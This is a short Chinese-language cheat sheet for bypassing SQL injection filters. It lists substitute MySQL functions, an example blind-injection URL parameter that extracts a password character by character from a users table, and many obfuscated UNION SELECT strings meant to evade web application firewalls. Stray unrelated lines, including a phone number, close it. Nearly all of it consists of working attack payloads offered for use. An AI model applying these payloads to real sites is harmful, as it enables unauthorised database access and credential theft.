 SQL注入漏洞绕过
等价函数
hex()、bin() ==> ascii()
sleep() ==>benchmark()
concat_ws()==>group_concat()
mid()、substr() ==> substring()
@@user ==> user()
@@datadir ==> datadir()
举例：substring()和substr()无法使用时：
?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74
或者：
substr((select 'password'),1,1) = 0x70
strcmp(left('password',1), 0x69) = 1
strcmp(left('password',1), 0x70) = 0
strcmp(left('password',1), 0x71) = -1
union select 绕过
#WAF Bypassing Strings:
/*!%55NiOn*/ /*!%53eLEct*/
%55nion(%53elect 1,2,3)-- -
+union+distinct+select+
+union+distinctROW+select+
/**//*!12345UNION SELECT*//**/
/**//*!50000UNION SELECT*//**/
/**/UNION/**//*!50000SELECT*//**/
/*!50000UniON SeLeCt*/
union /*!50000%53elect*/
+#uNiOn+#sEleCt
+#1q%0AuNiOn all#qa%0A#%0AsEleCt
/*!%55NiOn*/ /*!%53eLEct*/
/*!u%6eion*/ /*!se%6cect*/
+un/**/ion+se/**/lect
uni%0bon+se%0blect
%2f**%2funion%2f**%2fselect
union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A
CurseForge
+8617762504093